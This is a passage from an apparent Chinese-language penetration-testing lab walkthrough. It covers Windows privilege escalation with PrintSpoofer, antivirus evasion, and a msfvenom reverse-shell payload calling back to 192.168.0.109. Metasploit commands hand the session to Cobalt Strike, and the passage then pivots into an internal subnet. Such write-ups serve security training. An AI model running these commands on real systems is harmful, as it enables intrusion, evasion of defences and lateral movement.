

再看一下服务器系统版本

这样我们可以根据开放的服务和系统版本查找一下可能的提权工具



我们可以利用print spooler服务进行提权

去github上查找一下exp

https://github.com/whojeff/PrintSpoofer

把exp下载下来之后,直接上传是不行的,因为有安全狗,会把我们上传的恶意程序直接杀掉

我们需要自己做一下免杀

免杀可以参考这一篇文章

https://www.freebuf.com/articles/web/261444.html





做了免杀之后,我们把exp上传到c:/windows/temp目录下,因为这个目录跟linux的/tmp差不多,我们可以有足够的权限来上传和执行文件



成功上传,我们尝试使用一下这个程序进行提权





提权成功,获得到了system权限,我们把权限上线到msf



先在msf监听9999端口



然后冰蝎直接反弹shell回来

SYSTEM权限上线CS

我们首先要反弹一个system权限到msf,然后再派生到cs上





我们先使用msf创建一个反弹程序,然后看看能不能上传成功,做一下免杀

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=2333 -e x86/shikata_ga_nai -i 20 -f c -o payload3.c

生成成功后,用工具做一下免杀,然后上传测试

成功上传了,然后我们使用dayu.exe提权运行一下

终于反弹成功,我们把权限派生到cs吧

use exploit/windows/local/payload_inject

set lhost 192.168.0.109 #此处跟cs监听器一样

set lport 6060 #此处跟cs监听器一样

set session 6 #跟自己获得的session的id一致

run



成功上线到cs



我们查看一下他的网卡,进行进一步渗透



发现还有一张10.10.1.0/24网段的网卡,我们添加一下路由



使用arp扫描一下这个网段下还有什么别的主机



扫描出来还有一个10.10.1.130的主机,我们使用msf创建一个通往10.10.1.0/24的代理



修改一下/etc/proxychains4.conf文件

